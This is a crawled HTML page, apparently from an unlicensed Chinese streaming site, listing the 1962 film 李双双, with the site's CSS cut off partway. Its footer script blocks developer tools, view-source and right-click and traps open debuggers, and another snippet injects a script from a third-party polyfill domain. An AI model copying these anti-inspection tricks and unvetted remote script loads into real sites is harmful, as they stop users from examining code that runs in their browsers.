

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://sniperight.com/index.php/vod/detail/id/41450.html
body_size: 6940
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="renderer" content="webkit"><meta name="force-rendering" content="webkit"><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><script>var maccms={"path":"","mid":"1","url":"www.wmos.xyz","wapurl":"www.wmos.xyz","mob_status":"0"};</script><link rel="shortcut icon" href="/upload/mxprocms/20240825-1/3119b3295908cf92e0f28346cdfeb21c.png"><link rel="stylesheet" href="/mxtheme/css/style.css" type="text/css"><link id="cssFile" rel="stylesheet" href="/mxtheme/css/black.css" type="text/css"><script> function getCookieItem(name){ var arr = document.cookie.match(new RegExp("(^| )"+name+"=([^;]*)(;|$)")); if(arr != null){ return decodeURIComponent(arr[2]); return null; } } let cookieItem = getCookieItem('mx_style') if(cookieItem && cookieItem !=='white') { document.querySelector('#cssFile').href = '/mxtheme/css/'+getCookieItem('mx_style')+'.css' }</script><link rel="stylesheet" href="/mxtheme/css/swiper-bundle.min.css" type="text/css"><script src="/mxtheme/js/jquery.min.js"></script><script src="/mxtheme/js/home.js"></script><script src="/mxtheme/js/jquery.lazyload.js"></script><script src="/static/js/jquery.cookie.js"></script><script src="/static/js/jquery.clipboard.js"></script><script type="text/javascript" src="/mxtheme/js/jquery.qrcode.min.js"></script><script src="/mxtheme/js/script.js"></script><script src="/mxtheme/js/swiper-bundle.min.js"></script><script src="/mxtheme/js/layer.min.js"></script><link rel="stylesheet" href="/mxtheme/js/theme/default/layer.css" type="text/css"><style></style><script>$(function(){$('#searchbutton').click(function() {if ($('.search-input').val() == '') { layer.msg('请输入搜索关键词！',{time:1000,shade: 0.8}); $(".search-input").focus(); return false; }})});</script><title>李双双详情介绍-李双双在线观看-李双双迅雷下载 - 聚寶盆娛樂-海量高清视频免费在线观看</title><meta name="keywords" content="李双双在线收看,李双双迅雷下载"><meta name="description" content="李双双剧情:　　本片讲述了性格火辣爽直的李双双（张瑞芳 饰）爱管闲事，对自私爱贪生产队便宜的人直言快语当面指责。她的丈夫孙喜旺（仲星火 饰）却和她相反，胆小怕事爱面子还大男子主义。生产队修水渠，李双双和几个闲着在"></head><body><div class="page view"><div class="header"><div class="header-box"><div class="logo nonenav"><a href="/" title="聚寶盆娛樂-海量高清视频免费在线观看"><img class="logo2" src="/upload/mxprocms/20240825-1/e1a8dd9afe8077e9a634f906cf647bad.png" alt="聚寶盆娛樂-海量高清视频免费在线观看" ><img class="logo1" style="height:100%;" src="/upload/mxprocms/20240825-1/6967f5c424a8f821c4f80121b4619522.png" /></a></div><div class="search-box nonenav"><div class="searchbar-main"><form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();"><div class="searchbar"><input class="search-input" type="text" name="wd" autocomplete="off" placeholder="搜索电影、电视剧、综艺、动漫"><button class="search-btn search-go" id="searchbutton" type="submit"><i class="icon-search"></i></button><button class="cancel-btn" type="button">取消</button></div><div class="search-recommend-box"><div class="search-recommend"><div class="search-recommend-title"><strong>大家都在搜</strong></div><div class="search-tag"><a href="/index.php/vod/search/wd/%E5%BA%86%E4%BD%99%E5%B9%B4.html" class="hot"><i class="icon-hot"></i>庆余年</a><a href="/index.php/vod/search/wd/%E9%9D%92%E4%BA%91%E5%BF%97.html" class="hot"><i class="icon-hot"></i>青云志</a><a href="/index.php/vod/search/wd/%E5%B0%91%E5%B9%B4%E7%99%BD%E9%A9%AC%E9%86%89%E6%98%A5%E9%A3%8E.html" class="hot"><i class="icon-hot"></i>少年白马醉春风</a><a href="/index.php/vod/search/wd/%E5%94%90%E6%9C%9D%E8%AF%A1%E4%BA%8B%E5%BD%95%E4%B9%8B%E8%A5%BF%E8%A1%8C.html" class="hot"><i class="icon-hot"></i>唐朝诡事录之西行</a></div></div></div></form></div></div><div class="header-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div></div><div class="sidebar"><div class="navbar open"><ul class="navbar-items swiper-wrapper"><li class="swiper-slide navbar-item"><a href="/" class="links"><div ></div><i class="icon-arrow-go"></i><i class="icon icon-home-o"></i><span>首页</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item active"><a href="/index.php/vod/type/id/1.html" title="电影" class="links"><div class="current"></div><i class="icon-arrow-go"></i><i class="icon-dy-o"></i><span>电影</span></a></li><li class="swiper-slide navbar-item"><a href="/index.php/vod/type/id/2.html" title="电视剧" class="links"><i class="icon-arrow-go"></i><i class="icon-tv-o"></i><span>电视剧</span></a></li><li class="swiper-slide navbar-item"><a href="/index.php/vod/type/id/3.html" title="综艺" class="links"><i class="icon-arrow-go"></i><i class="icon-zy-o"></i><span>综艺</span></a></li><li class="swiper-slide navbar-item"><a href="/index.php/vod/type/id/5.html" title="动漫" class="links"><i class="icon-arrow-go"></i><i class="icon-jl-o"></i><span>动漫</span></a></li><li class="swiper-slide navbar-item"><a href="/index.php/vod/type/id/4.html" title="纪录片" class="links"><i class="icon-arrow-go"></i><i class="icon-dm-o"></i><span>纪录片</span></a></li><li class="swiper-slide navbar-item"><a href="/index.php/vod/type/id/20.html" title="短剧" class="links"><i class="icon-arrow-go"></i><i class=""></i><span>短剧</span></a></li><li class="navbar-hr"></li><li class="swiper-slide navbar-item"><a href="/index.php/label/new.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-update-o"></i><span>今日更新</span><small>0</small></a></li><li class="swiper-slide navbar-item"><a href="/index.php/label/hot.html" class="links"><i class="icon-arrow-go"></i><i class="icon icon-ranking-o"></i><span>热榜</span></a></li></ul></div><div class="side-op"><div class="header-op-list"><div class="drop"><div class="header-op-list-btn header-op-history"><i class="icon icon-history-o"></i><span>观看记录</span></div><div class="drop-content drop-history"><div class="drop-content-box"><ul class="drop-content-items historical"><li class="drop-item drop-item-title"><i class="icon icon-history"></i><strong>我的观影记录</strong></li></ul></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="header-op-list-btn header-op-search"><i class="icon icon-search"></i></div></div></div></div><style>@media (max-width: 559px){ .header { padding: 20px 15px 20px;height: auto;} .homepage:after {background: none;} .homepage .side-op{right: 0}} </style><script> $(".header-op-search").click(function () { $(".search-box").toggleClass("nonenav"); }); $('.cancel-btn').click(function() { $(".search-box").addClass("nonenav"); }) $(document).scroll(function() { var H = $(document).scrollTop(); if(H > 20) { $(".sidebar").addClass("sidebar-bg"); } else { $(".sidebar").removeClass("sidebar-bg"); } }); $(document).click(function (e) { if (($(e.target).closest(".search-input").length == 0 || $(e.target).closest(".cancel-btn").length != 0) && $(e.target).closest(".header-op-search").length == 0) { $(".search-box").addClass("nonenav");}}); </script><div class="main"><div class="content"><div class="module module-info"><div class="module-main"><div class="module-info-poster"><div class="module-item-cover"><div class="module-item-pic"><img class="ls-is-cached lazy lazyload" data-original="/upload/vod/20240726-40/33e87f9f99d81030c85171b8a4f0382a.jpg" src="/mxtheme/images/load.gif" alt="李双双"></div></div></div><div class="module-info-main"><div class="module-info-heading"><h1>李双双</h1><div class="module-info-tag"><div class="module-info-tag-link"><a title="1962" href="/index.php/vod/show/id/10/year/1962.html">1962</a></div><div class="module-info-tag-link"><a title="大陆" href="/index.php/vod/show/area/%E5%A4%A7%E9%99%86/id/10.html">大陆</a></div><div class="module-info-tag-link"><a href="/index.php/vod/show/class/%E5%96%9C%E5%89%A7/id/10.html">喜剧</a><span class="slash">/</span></div></div><div class="module-mobile-play"><a href="/index.php/vod/play/id/41450/sid/1/nid/1.html" class="main-btn" title="立刻播放李双双"><i class="icon-play"></i>立即播放</a></div></div><div class="module-info-content"><div class="module-info-items"><div class="module-info-item module-info-introduction"><div class="module-info-introduction-content"><p>　　本片讲述了性格火辣爽直的李双双（张瑞芳 饰）爱管闲事，对自私爱贪生产队便宜的人直言快语当面指责。她的丈夫孙喜旺（仲星火 饰）却和她相反，胆小怕事爱面子还大男子主义。生产队修水渠，李双双和几个闲着在家没事的妇女去参加劳动，喜旺大为恼火叫李双双在家做饭看孩子伺候他。为此，两 人大吵了一架。双双向生产队提意见，反应对妇女评工分计分混乱不认真，又向公社党委揭发当记工员的喜旺、副队长金樵(刘非 饰）和社员孙有（崔文顺 饰）干活不负责任、投机取巧多记工分。她被群众选上了妇女队长后，喜旺怕以后管不了双双，给她约法三章，双双不答应，喜旺生气离家赶着马车去搞运输了。孙有夫妇攀高枝要把女儿桂英嫁到城里去，桂英早有喜欢的人了，跑去找双双帮忙把来相亲的对象打发走。孙有老婆找到双双大闹，正好让刚回家的喜旺碰上，喜旺再次生气离家......　　本片曾于1963年获第2届《大众电影》百花奖最佳故事片奖、最佳编剧奖，最佳女演员奖，最佳配角奖。</p></div></div><div class="module-info-item"><span class="module-info-item-title">导演：</span><div class="module-info-item-content"><a href="/index.php/vod/search/director/%E9%B2%81%E9%9F%A7.html" target="_blank">鲁韧</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">编剧：</span><div class="module-info-item-content"><a href="/index.php/vod/search/writer/%E6%9D%8E%E5%87%96.html" target="_blank">李凖</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">主演：</span><div class="module-info-item-content"><a href="/index.php/vod/search/actor/%E5%BC%A0%E7%91%9E%E8%8A%B3.html" target="_blank">张瑞芳</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E4%BB%B2%E6%98%9F%E7%81%AB.html" target="_blank">仲星火</a><span class="slash">/</span><a href="/index.php/vod/search/actor/%E5%BC%A0%E6%96%87%E8%93%89.html" target="_blank">张文蓉</a><span class="slash">/</span></div></div><div class="module-info-item"><span class="module-info-item-title">更新：</span><div class="module-info-item-content">2024-07-26</div></div><div class="module-info-item"><span class="module-info-item-title">备注：</span><div class="module-info-item-content">HD国语</div></div><div class="module-info-item" style="color:#007711"><span class="module-info-item-title">豆瓣：</span><a href="https://search.douban.com/movie/subject_search?search_text=李双双" target="_blank" title="到豆瓣页面查看" rel="nofollow"><font color="#007711">李双双</font></a></div></div><div class="module-info-footer"><div class="module-info-play"><a href="/index.php/vod/play/id/41450/sid/1/nid/1.html" class="main-btn" title="立刻播放李双双"><i class="icon-play"></i>立即播放</a></div></div></div></div></div><div class="module-poster-bg"><div class="module-item-cover"><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-40/33e87f9f99d81030c85171b8a4f0382a.jpg" alt="" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div></div></div><div class="module"><div class="module-heading player-heading"><h2 class="module-title">选集播放</h2><div class="module-tab"><label class="module-tab-name"><span id="y-first-name" class="module-tab-value"></span><i class="icon-arrow"></i></label><div class="module-tab-items"><div class="module-tab-title">选择播放源<span class="close-drop"><i class="icon-close"></i></span></div><div class="module-tab-items-box hisSwiper" id="y-playList"><div class="module-tab-item tab-item" data-dropdown-value="hw8 m3u8播放器"><span>hw8 m3u8播放器</span><small>1</small></div></div></div></div><div class="shortcuts-mobile-overlay"></div></div><div class="module-list sort-list tab-list his-tab-list" id="panel1"><div class="module-play-list"><div class="module-play-list-content module-play-list-larger"><a class="module-play-list-link" href="/index.php/vod/play/id/41450/sid/1/nid/1.html" title="播放李双双HD国语"><span>HD国语</span></a></div></div></div></div><script type="text/javascript">$(".tab-item:first,.module-list:first").addClass("active");</script><div class="module"><div class="module-heading"><h2 class="module-title">相关推荐</h2></div><div class="module-main"><div class="module-items module-poster-items-base"><a href="/index.php/vod/detail/id/11145.html" title="夫妻之间" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-10/453a7c7af6078681521154f903984705.jpg" alt="夫妻之间" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">夫妻之间</div></div></a><a href="/index.php/vod/detail/id/66451.html" title="如父" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240727-25/5543b74d625a17563fc6b5a7baad1281.jpg" alt="如父" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">如父</div></div></a><a href="/index.php/vod/detail/id/11565.html" title="的士速递5" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-10/0e5698a0a470b34dc19f0e79a9f45643.jpg" alt="的士速递5" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">的士速递5</div></div></a><a href="/index.php/vod/detail/id/19863.html" title="转世老爸" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-19/60677480b9946c70fac2b7df16904085.jpg" alt="转世老爸" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">转世老爸</div></div></a><a href="/index.php/vod/detail/id/10388.html" title="替身情缘" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-9/e308644dba9f3834c8623bd0671fffec.jpg" alt="替身情缘" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">替身情缘</div></div></a><a href="/index.php/vod/detail/id/19471.html" title="我的宝贝在哪里" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-18/b4d525076fadcb5b99636d4efeaf9053.jpg" alt="我的宝贝在哪里" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">我的宝贝在哪里</div></div></a><a href="/index.php/vod/detail/id/11534.html" title="匪医诺克" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-10/72b59cd497b7258de5e30824548b628e.jpg" alt="匪医诺克" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">匪医诺克</div></div></a><a href="/index.php/vod/detail/id/19685.html" title="鱼缸加州" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-18/586d81250ad4aff1a734ba00cfedbdc2.jpg" alt="鱼缸加州" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">鱼缸加州</div></div></a><a href="/index.php/vod/detail/id/17252.html" title="小鬼当家3" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-16/760857c5b4c43d442486a85f161fb815.jpg" alt="小鬼当家3" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">小鬼当家3</div></div></a><a href="/index.php/vod/detail/id/19773.html" title="余兴派对" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-19/37e9fb170a31d81c44e22f1ebb694beb.jpg" alt="余兴派对" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">余兴派对</div></div></a><a href="/index.php/vod/detail/id/19573.html" title="王尔德的婚礼" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-18/316de615d9efb700d05a633e5bec754f.jpg" alt="王尔德的婚礼" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">王尔德的婚礼</div></div></a><a href="/index.php/vod/detail/id/20078.html" title="婚情告急" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-19/071221e17345954fd64a5356fd425f41.jpg" alt="婚情告急" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">婚情告急</div></div></a><a href="/index.php/vod/detail/id/66652.html" title="在家千日难" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240727-25/27505df2478d6378c6a9521200479bd0.jpg" alt="在家千日难" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">在家千日难</div></div></a><a href="/index.php/vod/detail/id/19703.html" title="塞尔拉·伯格斯是废柴" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-18/983e1be63d122aeac8464b29d22c8c3c.jpg" alt="塞尔拉·伯格斯是废柴" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">塞尔拉·伯格斯是废柴</div></div></a><a href="/index.php/vod/detail/id/4255.html" title="休假" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-3/deb75bdf80bb6b83f006f20ee3048caa.jpg" alt="休假" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">休假</div></div></a><a href="/index.php/vod/detail/id/15949.html" title="状王宋世杰之时空探案" class="module-poster-item module-item"><div class="module-item-cover"><div class="module-item-note">已完结</div><div class="module-item-pic"><img class="lazy lazyload" data-original="/upload/vod/20240726-15/cf418ecc1a28ddd782e451448f3f8cf4.jpg" alt="状王宋世杰之时空探案" referrerpolicy="no-referrer" src="/mxtheme/images/load.gif"></div></div><div class="module-poster-item-info"><div class="module-poster-item-title">状王宋世杰之时空探案</div></div></a></div></div></div></div></div><div class="fixedGroup"><div class="fixedGroup-item"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div class="txt" id="changeAppearance">切换深色外观</div></div><i class="icon-yejian" data-id="black"></i><i class="icon-rijian" data-id="white"></i></div><div class="fixedGroup-item retop"><div class="fixedGroup__cell"><span class="fixedGroup__triangle"></span><div>回到顶部</div></div><i class="icon-top"></i></div></div><div class="footer"><div class="content"><div class="footer-content"><div class="foot-logo"><img class="logo2" src="/upload/mxprocms/20240825-1/e1a8dd9afe8077e9a634f906cf647bad.png" alt="聚寶盆娛樂-海量高清视频免费在线观看" ><img class="logo1" src="/upload/mxprocms/20240825-1/6967f5c424a8f821c4f80121b4619522.png" /></div><div class="foot-copyright"><a target="_blank" href="/index.php/rss/index.xml">RSS</a><a target="_blank" href="/index.php/rss/baidu.xml">Baidu</a><a target="_blank" href="/index.php/rss/baidu.xml">Google</a><a target="_blank" href="/index.php/rss/sogou.xml">Sogou</a><p>聚寶盆娛樂-海量高清视频免费在线观看探索海外华人首选的在线影院 ，我们为全球华人提供高清无广告、无弹窗、无黄赌毒的极致在线观影体验。豆瓣热榜推荐影院助您轻松发现最新热门视频，告别剧荒。轻松追剧，与家人共同享受精彩电影时光！<span class="none"><script async src="https://www.googletagmanager.com/gtag/js?id=G-32Z1PRB2WY"></script><script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'G-32Z1PRB2WY');</script></span></p></div></div></div></div><script type="text/javascript"> document.onkeydown=function(){ var e = window.event||arguments[0]; if(e.keyCode==123){alert('你知道的太多了');return false;} if((e.ctrlKey)&&(e.shiftKey)&&(e.keyCode==73)){alert('你知道的太多了');return false;}if((e.ctrlKey)&&(e.keyCode==85)){alert('你知道的太多了');return false;}if((e.ctrlKey)&&(e.keyCode==83)){ alert('你知道的太多了'); return false;} } document.oncontextmenu=function(){alert('你知道的太多了');return false;} var threshold = 160;window.setInterval(function() { if (window.outerWidth - window.innerWidth > threshold || window.outerHeight - window.innerHeight > threshold) { function disableDebugger() {debugger;}$(document).ready(function () {disableDebugger();}); } }, 1e3); </script></div><span style="display:none" class="mac_ulog_set" alt="设置内容页浏览记录" data-type="1" data-mid="1" data-id="41450" data-sid="0" data-nid="0"></span><span style="display:none" class="mac_history_set" alt="设置History历史记录" data-name="[喜剧片]李双双" data-pic="/upload/vod/20240726-40/33e87f9f99d81030c85171b8a4f0382a.jpg"></span><script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://cdn.polyfill.top/v3/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"67f25fb9891d4ceeaf148f1e1f37563b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: http://sniperight.com/mxtheme/css/style.css
body_size: 24719
content:
* {
	margin: 0;
	padding: 0
}

*,
:after,
:before {
	box-sizing: border-box
}

body,
html {
	height: 100%
}

html {
	-webkit-tap-highlight-color: transparent;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
	line-height: 1.6;
	font-size: 14px;
	-webkit-tap-highlight-color: transparent
}

input,
button,
textarea,
select {
	outline: none;
	resize: none;
	border: none;
	-webkit-appearance: none;
	appearance: none;
	background: transparent;
	color: inherit;
	font: inherit
}

body,
input,
textarea,
select,
button {
	-webkit-touch-callout: none;
	-webkit-font-smoothing: antialiased;
	font-family: -apple-system-font, BlinkMacSystemFont, "Helvetica Neue", "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei UI", "Microsoft YaHei", Arial, sans-serif
}

body {
	color: #282828;
	background: #f7f8f9
}

img {
	border: none
}

em {
	font-style: normal
}

button {
	cursor: pointer;
	background: none
}

button,
video {
	border: none;
	outline: none
}

ol,
ul,
li,
dl,
dd,
dt {
	list-style: none
}

a {
	text-decoration: none;
	color: #282828;
	outline: none
}

a:hover {
	text-decoration: none;
	color: #e50914
}

table {
	empty-cells: show;
	border-collapse: collapse
}

caption,
th {
	text-align: left;
	font-weight: 400
}

select::-ms-expand,
input[type=radio]::-ms-check,
input[type=checkbox]::-ms-check,
input[type=text]::-ms-clear,
input[type=tel]::-ms-clear,
input[type=number]::-ms-clear {
	display: none
}

input[type="radio"],
input[type=checkbox] {
	clip: rect(0, 0, 0, 0)
}

.color-main,
.module-ranking-tab-link i,
.search-tag i,
.navbar-item.active a i {
	background: -webkit-linear-gradient(0deg, #ff711f, #e50914);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent
}

.navbar .swiper-slide {
	width: auto;
}

.navbar .swiper-slide ,
#playSwiper .swiper-slide {
    width:  auto;
}

.wrapper {
	width: 100%
}

.content {
	width: 100%;
	margin: 0 auto
}

.shadow-small,
.module-tab-item.active {
	box-shadow: 0px 0 5px 0 rgba(0, 0, 0, 0.08), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-base,
.searchbar-main.open .searchbar,
.searchbar:hover {
	box-shadow: 0px 0 10px 0 rgba(0, 0, 0, 0.1), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow,
.module-ranking-tab-link,
.module-paper-item,
.module-list {
	box-shadow: 0 2.75px 2.21px rgba(0, 0, 0, 0.01), 0 6.65px 5.32px rgba(0, 0, 0, 0.02), 0 12.5px 10px rgba(0, 0, 0, 0.01), 0 22px 18px rgba(0, 0, 0, 0.03), 0 42px 33.4px rgba(0, 0, 0, 0.02), 0 100px 80px rgba(0, 0, 0, 0.01), 0 0 1px rgba(0, 0, 0, 0.1)
}

.shadow-drop,
.drop:hover .drop-content {
	box-shadow: 0px 10px 70px rgba(0, 0, 0, 0.15), 0 0 1px rgba(0, 0, 0, 0.18)
}

.transition {
	transition: all 0.3s ease-in
}

.transition-fast {
	transition: all 0.15s ease-in
}

.transition-bg-fast {
	transition: background .15s ease
}

.transition-bg,
.shortcuts-mobile-overlay {
	transition: background .3s ease
}

.impact,
.module-title-en,
.module-ranking-tab-info,
.module-item-top {
	font-family: "Impact", "system-ui", "Helvetica Neue", sans-serif;
	font-weight: 900
}

.radian,
.navbar-item.active,
.links {
	position: relative
}

.radian::after,
.navbar-item.active::after,
.radian::before,
.navbar-item.active::before {
	top: -19px;
	right: 0
}

.radian::before,
.navbar-item.active::before,
.radian::after,
.navbar-item.active::after,
.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	content: '';
	position: absolute;
	height: 20px;
	width: 20px
}

.radian::before,
.navbar-item.active::before {
	background: #fff;
	border-radius: 0 0 20px 0;
	z-index: 1
}

.radian::after,
.navbar-item.active::after {
	background: #f7f8f9
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::after,
.navbar-item.active .links::after {
	bottom: -20px;
	right: -16px
}

.radian .links::before,
.navbar-item.active .links::before,
.radian .links::before,
.navbar-item.active .links::before {
	background: #fff;
	border-radius: 0 20px 0 0;
	z-index: 1
}

.radian .links::after,
.navbar-item.active .links::after,
.radian .links::after,
.navbar-item.active .links::after {
	background: #f7f8f9
}

.border,
.btn-block-o,
.play-btn-o,
.module-heading-more,
.module-tab-name,
.module-class,
.module-item-box a,
.module-info-tag-link,
.module-play-list-link {
	position: relative
}

.border::after,
.btn-block-o::after,
.play-btn-o::after,
.module-heading-more::after,
.module-tab-name::after,
.module-class::after,
.module-item-box a::after,
.module-info-tag-link::after,
.module-play-list-link::after {
	border: 1px solid #e9ecef;
	border-radius: 8px;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	-webkit-transform-origin: 0 0;
	transform-origin: 0 0;
	pointer-events: none
}

@media only screen and (max-width: 559px) {
	.border::after,
	.btn-block-o::after,
	.play-btn-o::after,
	.module-heading-more::after,
	.module-tab-name::after,
	.module-class::after,
	.module-item-box a::after,
	.module-info-tag-link::after,
	.module-play-list-link::after {
		width: 200%;
		height: 200%;
		-webkit-transform: scale(0.5);
		transform: scale(0.5);
		border-radius: 16px
	}
}

.border-top,
.drop-item-link,
.module-paper-item-main a,
.module-info-footer,
